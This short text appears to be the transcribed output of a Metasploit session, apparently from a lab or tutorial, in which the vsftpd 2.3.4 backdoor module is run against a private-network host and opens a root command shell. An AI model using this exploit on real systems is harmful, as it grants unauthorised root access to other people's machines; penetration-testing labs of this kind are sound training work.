 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.17.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.130:21 - USER: 331 Please specify the password.
[+] 192.168.17.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.17.130:6200) at 2021-10-03 06:38:16 -0400